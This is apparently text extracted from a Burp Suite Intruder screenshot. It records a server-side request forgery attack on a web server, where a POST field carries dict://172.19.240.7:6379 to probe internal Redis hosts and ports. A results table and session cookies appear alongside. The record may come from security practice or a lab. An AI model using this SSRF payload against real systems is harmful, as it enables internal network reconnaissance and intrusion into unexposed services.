 Attack Save Columns 5. Intruder attack of http://118.195.247.54 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
511 1 80 200 2670
515 5 80 200 2670
7 7 6379 200 2276
1 1 6379 200 2272
100 100 6379 200 2188
101 101 6379 200 2188
102 102 6379 200 2188
103 103 6379 200 2188
104 104 6379 200 2188
105 105 6379 200 2188
106 106 6379 200 2188
107 107 6379 200 2188
108 108 6379 200 2188
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 118.195.247.54
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://118.195.247.54
10 Connection: close
11 Referer: http://118.195.247.54/
12 Cookie: JSESSIONID=C03E55B77BC1C4862A2B56C1478C05D8; PHPSESSID=7o8cndsj0ke8fvbqke7902g9k7; ADMINCONSOLESESSION=9Kvyk8YMd63xSlHyslbHpknxhBsGhXsXVCMRG3FThnlBcwvfccST!1374268335
13 Upgrade-Insecure-Requests: 1
14
15 url=dict%3A%2F%2F172.19.240.7%3A6379
Search... 0 matches
Finished